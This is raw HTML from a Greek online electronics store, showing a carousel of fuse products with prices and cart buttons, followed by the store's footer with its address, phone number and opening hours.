<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82-hw-15cp-5a/?add-to-cart=12466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12466" data-product_sku="AF103626" aria-label="Προσθήκη στο καλάθι: &ldquo;Ασφάλειες Fast 14X51mm 10A&rdquo;" rel="nofollow" data-success_message="&ldquo;Ασφάλειες Fast 14X51mm 10A&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12466" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-14x51mm-10a/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12466"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12466" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12466" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-14x51mm-10a/">Ασφάλειες Fast 14X51mm 10A</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2121/" rel="tag">Γυάλινες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12946 status-publish first instock product_cat-1028 product_cat-1299 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12946"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-tr5-slow-125ma/" class="product-image-link" tabindex="-1" aria-label="Ασφάλειες Πλακέ TR5 Slow 125mA">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ασφάλειες Πλακέ TR5 Slow 125mA" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34493-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82-hw-15cp-5a/?add-to-cart=12946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12946" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12946" data-product_sku="AF441408" aria-label="Προσθήκη στο καλάθι: &ldquo;Ασφάλειες Πλακέ TR5 Slow 125mA&rdquo;" rel="nofollow" data-success_message="&ldquo;Ασφάλειες Πλακέ TR5 Slow 125mA&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12946" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-tr5-slow-125ma/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12946"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12946" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12946" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-tr5-slow-125ma/">Ασφάλειες Πλακέ TR5 Slow 125mA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2128/" rel="tag">Πλακέτας</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,60</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12138 status-publish last instock product_cat-1028 product_cat-1306 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12138"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-slow-5x20mm-250ma/" class="product-image-link" tabindex="-1" aria-label="Ασφάλειες Slow 5X20mm 250mA">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ασφάλειες Slow 5X20mm 250mA" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4903-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4903-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4903-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B1%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82-hw-15cp-5a/?add-to-cart=12138" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12138" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12138" data-product_sku="AF101416" aria-label="Προσθήκη στο καλάθι: &ldquo;Ασφάλειες Slow 5X20mm 250mA&rdquo;" rel="nofollow" data-success_message="&ldquo;Ασφάλειες Slow 5X20mm 250mA&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12138" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-slow-5x20mm-250ma/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12138"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12138" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12138" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-slow-5x20mm-250ma/">Ασφάλειες Slow 5X20mm 250mA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2121/" rel="tag">Γυάλινες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,10</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12714 status-publish first outofstock product_cat-1028 product_cat-1306 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12714"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-6-3x32mm-125ma/" class="product-image-link" tabindex="-1" aria-label="Ασφάλειες Fast 6.3X32mm 125mA"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ασφάλειες Fast 6.3X32mm 125mA" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34326-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34326-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34326-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-6-3x32mm-125ma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12714" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12714" data-product_sku="AF101808" aria-label="Διαβάστε περισσότερα για &ldquo;Ασφάλειες Fast 6.3X32mm 125mA&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12714" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-6-3x32mm-125ma/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12714"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12714" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12714" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-fast-6-3x32mm-125ma/">Ασφάλειες Fast 6.3X32mm 125mA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2121/" rel="tag">Γυάλινες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,04</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12442 status-publish last outofstock product_cat-1028 product_cat-1301 taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12442"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5-%ce%bc%cf%80%cf%81%ce%b1%cf%84%cf%83%ce%bf-7%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Αυτόματες Ασφάλειες  ΜΕ ΜΠΡΑΤΣΟ 7Α"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5-%ce%bc%cf%80%cf%81%ce%b1%cf%84%cf%83%ce%bf-7%ce%b1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12442" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12442" data-product_sku="AF402420" aria-label="Διαβάστε περισσότερα για &ldquo;Αυτόματες Ασφάλειες  ΜΕ ΜΠΡΑΤΣΟ 7Α&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12442" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5-%ce%bc%cf%80%cf%81%ce%b1%cf%84%cf%83%ce%bf-7%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12442"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12442" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12442" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5-%ce%bc%cf%80%cf%81%ce%b1%cf%84%cf%83%ce%bf-7%ce%b1/">Αυτόματες Ασφάλειες  ΜΕ ΜΠΡΑΤΣΟ 7Α</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2126/" rel="tag">Αυτόματες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12350 status-publish first outofstock product_cat-1028 product_cat-1300 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12350"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-1-5a-axial-102oc/" class="product-image-link" tabindex="-1" aria-label="Θερμοασφάλειες 1.5A Axial 102oC"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Θερμοασφάλειες 1.5A Axial 102oC" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6192-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6192-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6192-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-1-5a-axial-102oc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12350" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12350" data-product_sku="AF502232" aria-label="Διαβάστε περισσότερα για &ldquo;Θερμοασφάλειες 1.5A Axial 102oC&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12350" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-1-5a-axial-102oc/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12350"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12350" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12350" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-1-5a-axial-102oc/">Θερμοασφάλειες 1.5A Axial 102oC</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11002/" rel="tag">Ασφάλειες</a>, <a href="https://electronicsworld.gr/product-category/15/11002/2127/" rel="tag">Θερμοασφάλειες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
